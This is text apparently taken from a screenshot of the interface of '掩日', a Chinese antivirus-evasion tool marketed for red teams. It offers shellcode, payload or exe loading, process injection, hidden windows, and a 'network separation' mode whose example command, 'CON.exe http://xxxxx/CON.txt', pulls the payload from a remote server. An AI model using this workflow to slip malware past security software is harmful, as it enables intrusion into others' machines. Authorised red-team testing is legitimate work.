 掩日 — 适用于红队的免杀工具(20230823) © 1y0n
掩日 社区版
红队免杀工具
通用免杀
本地分离
网络分离
杀软识别
关于掩日
选择你的 payload.c 或 要免杀的shellcode 或 要免杀的exe 文件
选择
直接执行 强力模式 动态载入 注入新进程 注入现有进程
要注入的进程
GO
64位编译 隐藏窗口 无需传参
输入你的URL（选中“无需传参”时，此项必填。否则可不填）
生成
此模块将同时生成两个文件，一个EXE可执行文件和一个文本文件，将文本文件放置到你的服务器，
或者将其内容放到任意网页中。执行时，需将URL作为参数传入。
C:\> CON.exe http://xxxxx/CON.txt